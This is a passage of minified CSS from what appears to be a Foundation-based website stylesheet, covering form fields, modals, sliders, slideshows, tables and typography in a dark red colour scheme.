0.45s}input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:#600d0e}input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{background:#fafafa;border-color:#600d0e;outline:none}fieldset[disabled] input[type=date],fieldset[disabled] input[type=datetime-local],fieldset[disabled] input[type=datetime],fieldset[disabled] input[type=email],fieldset[disabled] input[type=month],fieldset[disabled] input[type=number],fieldset[disabled] input[type=password],fieldset[disabled] input[type=search],fieldset[disabled] input[type=tel],fieldset[disabled] input[type=text],fieldset[disabled] input[type=time],fieldset[disabled] input[type=url],fieldset[disabled] input[type=week],fieldset[disabled] textarea,input[type=date][disabled],input[type=date][readonly],input[type=datetime-local][disabled],input[type=datetime-local][readonly],input[type=datetime][disabled],input[type=datetime][readonly],input[type=email][disabled],input[type=email][readonly],input[type=month][disabled],input[type=month][readonly],input[type=number][disabled],input[type=number][readonly],input[type=password][disabled],input[type=password][readonly],input[type=search][disabled],input[type=search][readonly],input[type=tel][disabled],input[type=tel][readonly],input[type=text][disabled],input[type=text][readonly],input[type=time][disabled],input[type=time][readonly],input[type=url][disabled],input[type=url][readonly],input[type=week][disabled],input[type=week][readonly],textarea[disabled],textarea[readonly]{background-color:#dddddd}input[type=date].radius,input[type=datetime-local].radius,input[type=datetime].radius,input[type=email].radius,input[type=month].radius,input[type=number].radius,input[type=password].radius,input[type=search].radius,input[type=tel].radius,input[type=text].radius,input[type=time].radius,input[type=url].radius,input[type=week].radius,textarea.radius{border-radius:3px}input[type=submit]{-webkit-appearance:none;-webkit-border-radius:0px}textarea[rows]{height:auto}select{-webkit-appearance:none!important;-webkit-border-radius:0px;background-color:white;background-image:url([data-uri]);background-position:100% center;background-repeat:no-repeat;border:1px solid #cccccc;padding:0.46875rem;font-size:0.875rem;color:rgba(0,0,0,0.75);line-height:normal;border-radius:0;height:2.21875rem}select.radius{border-radius:3px}select:hover{background-color:white;border-color:#600d0e}input[type=checkbox],input[type=file],input[type=radio],select{margin:0 0 0.9375rem 0}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;margin-left:0.46875rem;margin-right:0.9375rem;margin-bottom:0;vertical-align:baseline}input[type=file]{width:100%}fieldset{border:1px solid #dddddd;padding:1.25rem;margin:1.125rem 0}fieldset legend{font-weight:bold;background:white;padding:0 0.1875rem;margin:0;margin-left:-0.1875rem;background:transparent}[data-abide] .error small.error,[data-abide] small.error,[data-abide] span.error{display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:0.9375rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:white}[data-abide] small.error,[data-abide] span.error{display:none}small.error,span.error{display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:0.9375rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:white}.error input,.error select,.error textarea{margin-bottom:0}.error input[type=checkbox],.error input[type=radio]{margin-bottom:0.9375rem}.error label,.error label.error{color:#f04124}.error small.error{display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:0.9375rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:white}.error>label>small{color:#676767;background:transparent;padding:0;text-transform:capitalize;font-style:normal;font-size:60%;margin:0;display:inline}.error span.error-message{display:block}input.error,textarea.error{margin-bottom:0}label.error{color:#f04124}div.icon-bar{width:100%;font-size:0;display:inline-block;background:#333333}div.icon-bar>*{text-align:center;font-size:1rem;width:25%;margin:0 auto;display:block;padding:1.25rem;float:left}div.icon-bar>* i,div.icon-bar>* img{display:block;margin:0 auto}div.icon-bar>* i+label,div.icon-bar>* img+label{margin-top:0.0625rem}div.icon-bar>* i{font-size:1.875rem;vertical-align:middle}div.icon-bar>* img{width:1.875rem;height:1.875rem}div.icon-bar.label-right>* i,div.icon-bar.label-right>* img{margin:0 0.0625rem 0 0;display:inline-block}div.icon-bar.label-right>* i+label,div.icon-bar.label-right>* img+label{margin-top:0}div.icon-bar.label-right>* label{display:inline-block}div.icon-bar.vertical.label-right>*{text-align:left}div.icon-bar.vertical{height:100%;width:auto}div.icon-bar.vertical .item{width:auto;margin:auto;float:none}div.icon-bar>*{font-size:1rem;padding:1.25rem}div.icon-bar>* i+label,div.icon-bar>* img+label{margin-top:0.0625rem}div.icon-bar>* i{font-size:1.875rem}div.icon-bar>* img{width:1.875rem;height:1.875rem}div.icon-bar>:hover{background:#600d0e}div.icon-bar>* label{color:white}div.icon-bar>* i{color:white}.icon-bar.two-up .item{width:50%}.icon-bar.two-up.vertical .item{width:auto}.icon-bar.three-up .item{width:33.3333%}.icon-bar.three-up.vertical .item{width:auto}.icon-bar.four-up .item{width:25%}.icon-bar.four-up.vertical .item{width:auto}.icon-bar.five-up .item{width:20%}.icon-bar.five-up.vertical .item{width:auto}.icon-bar.six-up .item{width:16.66667%}.icon-bar.six-up.vertical .item{width:auto}.inline-list{margin:0 auto 1.0625rem auto;margin-left:-1.375rem;margin-right:0;padding:0;list-style:none;overflow:hidden}.inline-list>li{list-style:none;float:left;margin-left:1.375rem;display:block}.inline-list>li>*{display:block}.joyride-list{display:none}.joyride-tip-guide{display:none;position:absolute;background:#333333;color:white;z-index:101;top:0;left:2.5%;font-family:inherit;font-weight:normal;width:95%}.lt-ie9 .joyride-tip-guide{max-width:800px;left:50%;margin-left:-400px}.joyride-content-wrapper{width:100%;padding:1.125rem 1.25rem 1.5rem}.joyride-content-wrapper .button{margin-bottom:0!important}.joyride-tip-guide .joyride-nub{display:block;position:absolute;left:22px;width:0;height:0;border:10px solid #333333}.joyride-tip-guide .joyride-nub.top{border-top-style:solid;border-color:#333333;border-top-color:transparent!important;border-left-color:transparent!important;border-right-color:transparent!important;top:-20px}.joyride-tip-guide .joyride-nub.bottom{border-bottom-style:solid;border-color:#333333!important;border-bottom-color:transparent!important;border-left-color:transparent!important;border-right-color:transparent!important;bottom:-20px}.joyride-tip-guide .joyride-nub.right{right:-20px}.joyride-tip-guide .joyride-nub.left{left:-20px}.joyride-tip-guide h1,.joyride-tip-guide h2,.joyride-tip-guide h3,.joyride-tip-guide h4,.joyride-tip-guide h5,.joyride-tip-guide h6{line-height:1.25;margin:0;font-weight:bold;color:white}.joyride-tip-guide p{margin:0 0 1.125rem 0;font-size:0.875rem;line-height:1.3}.joyride-timer-indicator-wrap{width:50px;height:3px;border:solid 1px #555555;position:absolute;right:1.0625rem;bottom:1rem}.joyride-timer-indicator{display:block;width:0;height:inherit;background:#666666}.joyride-close-tip{position:absolute;right:12px;top:10px;color:#777777!important;text-decoration:none;font-size:24px;font-weight:normal;line-height:0.5!important}.joyride-close-tip:focus,.joyride-close-tip:hover{color:#eee!important}.joyride-modal-bg{position:fixed;height:100%;width:100%;background:transparent;background:rgba(0,0,0,0.5);z-index:100;display:none;top:0;left:0;cursor:pointer}.joyride-expose-wrapper{background-color:#ffffff;position:absolute;border-radius:3px;z-index:102;-webkit-box-shadow:0 0 15px #ffffff;box-shadow:0 0 15px #ffffff}.joyride-expose-cover{background:transparent;border-radius:3px;position:absolute;z-index:9999;top:0;left:0}@media only screen and (min-width:40.063em){.joyride-tip-guide{width:300px;left:inherit}.joyride-tip-guide .joyride-nub.bottom{border-color:#333333!important;border-bottom-color:transparent!important;border-left-color:transparent!important;border-right-color:transparent!important;bottom:-20px}.joyride-tip-guide .joyride-nub.right{border-color:#333333!important;border-top-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important;top:22px;left:auto;right:-20px}.joyride-tip-guide .joyride-nub.left{border-color:#333333!important;border-top-color:transparent!important;border-left-color:transparent!important;border-bottom-color:transparent!important;top:22px;left:-20px;right:auto}}.keystroke,kbd{background-color:#ededed;border-color:#dddddd;color:#222222;border-style:solid;border-width:1px;margin:0;font-family:"Consolas","Menlo","Courier",monospace;font-size:inherit;padding:0.125rem 0.25rem 0;border-radius:3px}.label{font-weight:normal;font-family:"Quicksand",Arial,sans-serif;text-align:center;text-decoration:none;line-height:1;white-space:nowrap;display:inline-block;position:relative;margin-bottom:inherit;padding:0.25rem 0.5rem 0.375rem;font-size:0.6875rem;background-color:#600d0e;color:white}.label.radius{border-radius:3px}.label.round{border-radius:1000px}.label.alert{background-color:#f04124;color:white}.label.warning{background-color:#f08a24;color:white}.label.success{background-color:#43ac6a;color:white}.label.secondary{background-color:#e7e7e7;color:#333333}[data-magellan-expedition-clone],[data-magellan-expedition]{background:white;z-index:50;min-width:100%;padding:0!important}[data-magellan-expedition-clone] .sub-nav,[data-magellan-expedition] .sub-nav{margin-bottom:0}[data-magellan-expedition-clone] .sub-nav dd,[data-magellan-expedition] .sub-nav dd{margin-bottom:0}[data-magellan-expedition-clone] .sub-nav a,[data-magellan-expedition] .sub-nav a{line-height:1.8em}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.slideshow-wrapper{position:relative}.slideshow-wrapper ul{list-style-type:none;margin:0}.slideshow-wrapper ul li,.slideshow-wrapper ul li .orbit-caption{display:none}.slideshow-wrapper ul li:first-child{display:block}.slideshow-wrapper .orbit-container{background-color:transparent}.slideshow-wrapper .orbit-container li{display:block}.slideshow-wrapper .orbit-container li .orbit-caption{display:block}.slideshow-wrapper .orbit-container .orbit-bullets li{display:inline-block}.slideshow-wrapper .preloader{display:block;width:40px;height:40px;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-20px;border:solid 3px;border-color:#555 #fff;border-radius:1000px;-webkit-animation-name:rotate;animation-name:rotate;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.orbit-container{overflow:hidden;width:100%;position:relative;background:none}.orbit-container .orbit-slides-container{list-style:none;margin:0;padding:0;position:relative;-webkit-transform:translateZ(0)}.orbit-container .orbit-slides-container img{display:block;max-width:100%}.orbit-container .orbit-slides-container>*{position:absolute;top:0;width:100%;margin-left:100%}.orbit-container .orbit-slides-container>:first-child{margin-left:0%}.orbit-container .orbit-slides-container>* .orbit-caption{position:absolute;bottom:0;background-color:rgba(51,51,51,0.8);color:white;width:100%;padding:0.625rem 0.875rem;font-size:0.875rem}.orbit-container .orbit-slide-number{position:absolute;top:10px;left:10px;font-size:12px;color:white;background:transparent;z-index:10}.orbit-container .orbit-slide-number span{font-weight:700;padding:0.3125rem}.orbit-container .orbit-timer{position:absolute;top:12px;right:10px;height:6px;width:100px;z-index:10}.orbit-container .orbit-timer .orbit-progress{height:3px;background-color:rgba(255,255,255,0.3);display:block;width:0%;position:relative;right:20px;top:5px}.orbit-container .orbit-timer>span{display:none;position:absolute;top:0px;right:0;width:11px;height:14px;border:solid 4px #fff;border-top:none;border-bottom:none}.orbit-container .orbit-timer.paused>span{right:-4px;top:0px;width:11px;height:14px;border:inset 8px;border-left-style:solid;border-color:transparent;border-left-color:#fff}.orbit-container .orbit-timer.paused>span.dark{border-left-color:#333}.orbit-container:hover .orbit-timer>span{display:block}.orbit-container .orbit-next,.orbit-container .orbit-prev{position:absolute;top:45%;margin-top:-25px;width:36px;height:60px;line-height:50px;color:white;background-color:transparent;text-indent:-9999px!important;z-index:10}.orbit-container .orbit-next:hover,.orbit-container .orbit-prev:hover{background-color:rgba(0,0,0,0.3)}.orbit-container .orbit-next>span,.orbit-container .orbit-prev>span{position:absolute;top:50%;margin-top:-10px;display:block;width:0;height:0;border:inset 10px}.orbit-container .orbit-prev{left:0}.orbit-container .orbit-prev>span{border-right-style:solid;border-color:transparent;border-right-color:white}.orbit-container .orbit-prev:hover>span{border-right-color:white}.orbit-container .orbit-next{right:0}.orbit-container .orbit-next>span{border-color:transparent;border-left-style:solid;border-left-color:white;left:50%;margin-left:-4px}.orbit-container .orbit-next:hover>span{border-left-color:white}.orbit-bullets-container{text-align:center}.orbit-bullets{margin:0 auto 30px auto;overflow:hidden;position:relative;top:10px;float:none;text-align:center;display:block}.orbit-bullets li{cursor:pointer;display:inline-block;width:0.5625rem;height:0.5625rem;background:#cccccc;float:none;margin-right:6px;border-radius:1000px}.orbit-bullets li.active{background:#999999}.orbit-bullets li:last-child{margin-right:0}.touch .orbit-container .orbit-next,.touch .orbit-container .orbit-prev{display:none}.touch .orbit-bullets{display:none}@media only screen and (min-width:40.063em){.touch .orbit-container .orbit-next,.touch .orbit-container .orbit-prev{display:inherit}.touch .orbit-bullets{display:block}}@media only screen and (max-width:40em){.orbit-stack-on-small .orbit-slides-container{height:auto!important}.orbit-stack-on-small .orbit-slides-container>*{position:relative;margin:0%!important;opacity:1!important}.orbit-stack-on-small .orbit-slide-number{display:none}.orbit-timer{display:none}.orbit-next,.orbit-prev{display:none}.orbit-bullets{display:none}}ul.pagination{display:block;min-height:1.5rem;margin-left:-0.3125rem}ul.pagination li{height:1.5rem;color:#222222;font-size:0.875rem;margin-left:0.3125rem}ul.pagination li a{display:block;padding:0.0625rem 0.625rem 0.0625rem;color:#999999;border-radius:3px;text-decoration:none}ul.pagination li a:focus,ul.pagination li:hover a{background:#e6e6e6}ul.pagination li.unavailable a{cursor:default;color:#999999}ul.pagination li.unavailable a:focus,ul.pagination li.unavailable:hover a{background:transparent}ul.pagination li.current a{background:#600d0e;color:white;font-weight:bold;cursor:default}ul.pagination li.current a:focus,ul.pagination li.current a:hover{background:#600d0e}ul.pagination li{float:left;display:block}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{float:none;display:inline-block}.panel{border-style:solid;border-width:1px;border-color:#d8d8d8;margin-bottom:1.25rem;padding:1.25rem;background:#f2f2f2}.panel>:first-child{margin-top:0}.panel>:last-child{margin-bottom:0}.panel dl,.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6,.panel li,.panel p{color:#333333}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6{line-height:1;margin-bottom:0.625rem}.panel h1.subheader,.panel h2.subheader,.panel h3.subheader,.panel h4.subheader,.panel h5.subheader,.panel h6.subheader{line-height:1.4}.panel.callout{border-style:solid;border-width:1px;border-color:#ffdcb9;margin-bottom:1.25rem;padding:1.25rem;background:#fff7f0}.panel.callout>:first-child{margin-top:0}.panel.callout>:last-child{margin-bottom:0}.panel.callout dl,.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6,.panel.callout li,.panel.callout p{color:#333333}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6{line-height:1;margin-bottom:0.625rem}.panel.callout h1.subheader,.panel.callout h2.subheader,.panel.callout h3.subheader,.panel.callout h4.subheader,.panel.callout h5.subheader,.panel.callout h6.subheader{line-height:1.4}.panel.callout a:not(.button){color:#600d0e}.panel.radius{border-radius:3px}.pricing-table{border:solid 1px #dddddd;margin-left:0;margin-bottom:1.25rem}.pricing-table *{list-style:none;line-height:1}.pricing-table .title{background-color:#333333;padding:0.9375rem 1.25rem;text-align:center;color:#eeeeee;font-weight:normal;font-size:1rem;font-family:"Quicksand",Arial,sans-serif}.pricing-table .price{background-color:#f6f6f6;padding:0.9375rem 1.25rem;text-align:center;color:#333333;font-weight:normal;font-size:2rem;font-family:"Quicksand",Arial,sans-serif}.pricing-table .description{background-color:white;padding:0.9375rem;text-align:center;color:#777777;font-size:0.75rem;font-weight:normal;line-height:1.4;border-bottom:dotted 1px #dddddd}.pricing-table .bullet-item{background-color:white;padding:0.9375rem;text-align:center;color:#333333;font-size:0.875rem;font-weight:normal;border-bottom:dotted 1px #dddddd}.pricing-table .cta-button{background-color:white;text-align:center;padding:1.25rem 1.25rem 0}.progress{background-color:#f6f6f6;height:1.5625rem;border:1px solid white;padding:0.125rem;margin-bottom:0.625rem}.progress .meter{background:#600d0e;height:100%;display:block}.progress.secondary .meter{background:#e7e7e7;height:100%;display:block}.progress.success .meter{background:#43ac6a;height:100%;display:block}.progress.alert .meter{background:#f04124;height:100%;display:block}.progress.radius{border-radius:3px}.progress.radius .meter{border-radius:2px}.progress.round{border-radius:1000px}.progress.round .meter{border-radius:999px}.range-slider{display:block;position:relative;width:100%;height:1rem;border:1px solid #dddddd;margin:1.25rem 0;-ms-touch-action:none;touch-action:none;background:#fafafa}.range-slider.vertical-range{display:block;position:relative;width:100%;height:1rem;border:1px solid #dddddd;margin:1.25rem 0;-ms-touch-action:none;touch-action:none;display:inline-block;width:1rem;height:12.5rem}.range-slider.vertical-range .range-slider-handle{margin-top:0;margin-left:-0.5rem;position:absolute;bottom:-10.5rem}.range-slider.vertical-range .range-slider-active-segment{width:0.875rem;height:auto;bottom:0}.range-slider.radius{background:#fafafa;border-radius:3px}.range-slider.radius .range-slider-handle{background:#600d0e;border-radius:3px}.range-slider.radius .range-slider-handle:hover{background:#e07000}.range-slider.round{background:#fafafa;border-radius:3px}.range-slider.round .range-slider-handle{background:#600d0e;border-radius:3px}.range-slider.round .range-slider-handle:hover{background:#e07000}.range-slider.disabled,.range-slider[disabled]{background:#fafafa;cursor:default;opacity:0.7}.range-slider.disabled .range-slider-handle,.range-slider[disabled] .range-slider-handle{background:#600d0e;cursor:default;opacity:0.7}.range-slider.disabled .range-slider-handle:hover,.range-slider[disabled] .range-slider-handle:hover{background:#e07000}.range-slider-active-segment{display:inline-block;position:absolute;height:0.875rem;background:#e5e5e5}.range-slider-handle{display:inline-block;position:absolute;z-index:1;top:-0.3125rem;width:2rem;height:1.375rem;border:1px solid none;cursor:pointer;background:#600d0e}.range-slider-handle:hover{background:#e07000}.reveal-modal-bg{position:fixed;height:100%;width:100%;background:black;background:rgba(0,0,0,0.45);z-index:99;display:none;top:0;left:0}.reveal-modal,dialog{visibility:hidden;display:none;position:absolute;z-index:100;width:92vw;top:0;left:0;background-color:white;padding:1.25rem;border:solid 1px #666666;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.4);box-shadow:0 0 10px rgba(0,0,0,0.4)}@media only screen and (max-width:40em){.reveal-modal,dialog{min-height:100vh}}@media only screen and (min-width:40.063em){.reveal-modal,dialog{left:50%}}.reveal-modal .column,.reveal-modal .columns,dialog .column,dialog .columns{min-width:0}.reveal-modal>:first-child,dialog>:first-child{margin-top:0}.reveal-modal>:last-child,dialog>:last-child{margin-bottom:0}@media only screen and (min-width:40.063em){.reveal-modal,dialog{margin-left:-40%;width:80%}}@media only screen and (min-width:40.063em){.reveal-modal,dialog{top:6.25rem}}.reveal-modal .close-reveal-modal,dialog .close-reveal-modal{font-size:2.5rem;line-height:1;position:absolute;top:0.5rem;right:0.6875rem;color:#aaaaaa;font-weight:bold;cursor:pointer}dialog[open]{display:block;visibility:visible}@media only screen and (min-width:40.063em){.reveal-modal,dialog{padding:5px}.reveal-modal.radius,dialog.radius{border-radius:3px}.reveal-modal.round,dialog.round{border-radius:3px}.reveal-modal.collapse,dialog.collapse{padding:0}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.tiny,dialog.tiny{margin-left:-16%;width:32%}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.small,dialog.small{margin-left:-20%;width:40%}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.medium,dialog.medium{margin-left:-30%;width:60%}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.large,dialog.large{margin-left:-35%;width:70%}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.xlarge,dialog.xlarge{margin-left:-47.5%;width:95%}}@media only screen and (min-width:40.063em){.reveal-modal.full,dialog.full{top:0;left:0;height:100vh;min-height:100vh;margin-left:0!important}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.full,dialog.full{margin-left:-50vw;width:100vw}}@media print{.reveal-modal,dialog{background:#fff!important}}.side-nav{display:block;margin:0;padding:0;list-style-type:none;list-style-position:outside;font-family:"Quicksand",Arial,sans-serif}.side-nav li{margin:0;font-size:1rem}.side-nav li a:not(.button){display:block;color:#565655;margin:0;padding:0.4375rem 0.875rem}.side-nav li a:not(.button):focus,.side-nav li a:not(.button):hover{background:rgba(0,0,0,0.025);color:#565655}.side-nav li.active>a:first-child:not(.button){color:#898988;font-weight:normal;font-family:"Quicksand",Arial,sans-serif}.side-nav li.divider{border-top:1px solid;height:0;padding:0;list-style:none;border-top-color:white}.side-nav li.heading{color:#565655;font-size:1rem;font-weight:bold;text-transform:uppercase}.split.button{position:relative;padding-right:5.0625rem}.split.button span{display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px}.split.button span:after{position:absolute;content:"";width:0;height:0;display:block;border-style:inset;top:50%;left:50%}.split.button span:active{background-color:rgba(0,0,0,0.1)}.split.button span{border-left-color:rgba(255,255,255,0.5)}.split.button span{width:3.09375rem}.split.button span:after{border-top-style:solid;border-width:0.375rem;top:48%;margin-left:-0.375rem}.split.button span:after{border-color:white transparent transparent transparent}.split.button.secondary span{border-left-color:rgba(255,255,255,0.5)}.split.button.secondary span:after{border-color:white transparent transparent transparent}.split.button.alert span{border-left-color:rgba(255,255,255,0.5)}.split.button.success span{border-left-color:rgba(255,255,255,0.5)}.split.button.tiny{padding-right:3.75rem}.split.button.tiny span{width:2.25rem}.split.button.tiny span:after{border-top-style:solid;border-width:0.375rem;top:48%;margin-left:-0.375rem}.split.button.small{padding-right:4.375rem}.split.button.small span{width:2.625rem}.split.button.small span:after{border-top-style:solid;border-width:0.4375rem;top:48%;margin-left:-0.375rem}.split.button.large{padding-right:5.5rem}.split.button.large span{width:3.4375rem}.split.button.large span:after{border-top-style:solid;border-width:0.3125rem;top:48%;margin-left:-0.375rem}.split.button.expand{padding-left:2rem}.split.button.secondary span:after{border-color:#333333 transparent transparent transparent}.split.button.radius span{border-bottom-right-radius:3px;border-top-right-radius:3px}.split.button.round span{border-bottom-right-radius:1000px;border-top-right-radius:1000px}.sub-nav{display:block;width:auto;overflow:hidden;margin:-0.25rem 0 1.125rem;padding-top:0.25rem;margin-right:0;margin-left:-0.75rem}.sub-nav dt{text-transform:uppercase}.sub-nav dd,.sub-nav dt,.sub-nav li{float:left;display:inline;margin-left:1rem;margin-bottom:0.625rem;font-family:"Quicksand",Arial,sans-serif;font-weight:normal;font-size:0.875rem;color:#999999}.sub-nav dd a,.sub-nav dt a,.sub-nav li a{text-decoration:none;color:#999999;padding:0.1875rem 1rem}.sub-nav dd a:hover,.sub-nav dt a:hover,.sub-nav li a:hover{color:#737373}.sub-nav dd.active a,.sub-nav dt.active a,.sub-nav li.active a{border-radius:3px;font-weight:normal;background:#600d0e;padding:0.1875rem 1rem;cursor:default;color:white}.sub-nav dd.active a:hover,.sub-nav dt.active a:hover,.sub-nav li.active a:hover{background:#db6d00}div.switch label{display:block;margin-bottom:1rem;position:relative;color:transparent;background:#dddddd;text-indent:100%;width:4rem;height:2rem;cursor:pointer;-webkit-transition:left 0.15s ease-out;transition:left 0.15s ease-out}div.switch input{display:none}div.switch input+label{margin-left:0;margin-right:0}div.switch label:after{content:"";display:block;background:white;position:absolute;top:0.25rem;left:0.25rem;width:1.5rem;height:1.5rem;-webkit-transition:left 0.15s ease-out;transition:left 0.15s ease-out}div.switch input:checked+label{background:#600d0e}div.switch input:checked+label:after{left:2.25rem}div.switch label{width:4rem;height:2rem}div.switch label:after{width:1.5rem;height:1.5rem}div.switch input:checked+label:after{left:2.25rem}div.switch label{color:transparent;background:#dddddd}div.switch label:after{background:white}div.switch input:checked+label{background:#600d0e}div.switch.large label{width:5rem;height:2.5rem}div.switch.large label:after{width:2rem;height:2rem}div.switch.large input:checked+label:after{left:2.75rem}div.switch.small label{width:3.5rem;height:1.75rem}div.switch.small label:after{width:1.25rem;height:1.25rem}div.switch.small input:checked+label:after{left:2rem}div.switch.tiny label{width:3rem;height:1.5rem}div.switch.tiny label:after{width:1rem;height:1rem}div.switch.tiny input:checked+label:after{left:1.75rem}div.switch.radius label{border-radius:4px}div.switch.radius label:after{border-radius:3px}div.switch.round{border-radius:1000px}div.switch.round label{border-radius:2rem}div.switch.round label:after{border-radius:2rem}table{background:white;margin-bottom:1.25rem;border:solid 1px #dddddd}table caption{background:transparent;color:#222222;font-size:1rem;font-weight:bold}table thead{background:whitesmoke}table thead tr td,table thead tr th{padding:0.5rem 0.625rem 0.625rem;font-size:0.875rem;font-weight:bold}table tfoot{background:whitesmoke}table tfoot tr td,table tfoot tr th{padding:0.5rem 0.625rem 0.625rem;font-size:0.875rem;font-weight:bold}table tr td,table tr th{padding:0.5625rem 0.625rem;font-size:0.875rem;text-align:left}table tr.alt,table tr.even,table tr:nth-of-type(2n){background:#f9f9f9}table tbody tr td,table tbody tr th,table tfoot tr td,table tfoot tr th,table thead tr th,table tr td{display:table-cell;line-height:1.125rem}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media only screen and (max-width:40em){.small-only-text-left{text-align:left!important}.small-only-text-right{text-align:right!important}.small-only-text-center{text-align:center!important}.small-only-text-justify{text-align:justify!important}}@media only screen{.small-text-left{text-align:left!important}.small-text-right{text-align:right!important}.small-text-center{text-align:center!important}.small-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em) and (max-width:73.875rem){.medium-only-text-left{text-align:left!important}.medium-only-text-right{text-align:right!important}.medium-only-text-center{text-align:center!important}.medium-only-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em){.medium-text-left{text-align:left!important}.medium-text-right{text-align:right!important}.medium-text-center{text-align:center!important}.medium-text-justify{text-align:justify!important}}@media only screen and (min-width:73.875rem) and (max-width:90em){.large-only-text-left{text-align:left!important}.large-only-text-right{text-align:right!important}.large-only-text-center{text-align:center!important}.large-only-text-justify{text-align:justify!important}}@media only screen and (min-width:73.875rem){.large-text-left{text-align:left!important}.large-text-right{text-align:right!important}.large-text-center{text-align:center!important}.large-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em) and (max-width:120em){.xlarge-only-text-left{text-align:left!important}.xlarge-only-text-right{text-align:right!important}.xlarge-only-text-center{text-align:center!important}.xlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em){.xlarge-text-left{text-align:left!important}.xlarge-text-right{text-align:right!important}.xlarge-text-center{text-align:center!important}.xlarge-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em) and (max-width:99999999em){.xxlarge-only-text-left{text-align:left!important}.xxlarge-only-text-right{text-align:right!important}.xxlarge-only-text-center{text-align:center!important}.xxlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em){.xxlarge-text-left{text-align:left!important}.xxlarge-text-right{text-align:right!important}.xxlarge-text-center{text-align:center!important}.xxlarge-text-justify{text-align:justify!important}}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}a{color:#565655;text-decoration:underline;line-height:inherit}a:focus,a:hover{color:#565655;text-decoration:none}a img{border:none}p{font-family:inherit;font-weight:normal;font-size:1rem;line-height:1.5;margin-bottom:0.75rem;text-rendering:optimizeLegibility}p.lead{font-size:1.21875rem;line-height:1.6}p aside{font-size:0.875rem;line-height:1.35;font-style:italic}h1,h2,h3,h4,h5,h6{font-family:"Quicksand",Arial,sans-serif;font-weight:600;font-style:normal;color:#565655;text-rendering:optimizeLegibility;margin-top:0.2rem;margin-bottom:0.5rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#919190;line-height:0}h1{font-size:1.375rem}h2{font-size:0.75rem}h3{font-size:0.9375rem}h4{font-size:0.8125rem}h5{font-size:1rem}h6{font-size:1rem}.subheader{line-height:1.4;color:#919190;font-weight:normal;margin-top:0.2rem;margin-bottom:0.5rem}hr{border:solid #dddddd;border-width:1px 0 0;clear:both;margin:1.25rem 0 1.1875rem;height:0}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:bold;line-height:inherit}small{font-size:85%;line-height:inherit}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#bd260d}dl,ol,ul{font-size:1rem;line-height:1.5;margin-bottom:0.75rem;list-style-position:outside;font-family:inherit}ul{margin-left:1.1rem}ul.no-bullet{margin-left:0}ul.no-bullet li ol,ul.no-bullet li ul{margin-left:1.25rem;margin-bottom:0;list-style:none}ul li ol,ul li ul{margin-left:1.25rem;margin-bottom:0}ul.circle li ul,ul.disc li ul,ul.square li ul{list-style:inherit}ul.square{list-style-type:square;margin-left:1.1rem}ul.circle{list-style-type:circle;margin-left:1.1rem}ul.disc{list-style-type:disc;margin-left:1.1rem}ul.no-bullet{list-style:none}ol{margin-left:1.4rem}ol li ol,ol li ul{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:0.3rem;font-weight:bold}dl dd{margin-bottom:0.75rem}abbr,acronym{text-transform:uppercase;font-size:90%;color:#565655;border-bottom:1px dotted #dddddd;cursor:help}abbr{text-transform:none}blockquote{margin:0 0 0.75rem;padding:0.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #dddddd}blockquote cite{display:block;font-size:0.8125rem;color:#7d7d7c}blockquote cite:before{content:"— "}blockquote cite a,blockquote cite a:visited{color:#7d7d7c}blockquote,blockquote p{line-height:1.5;color:#919190}.vcard{display:inline-block;margin:0 0 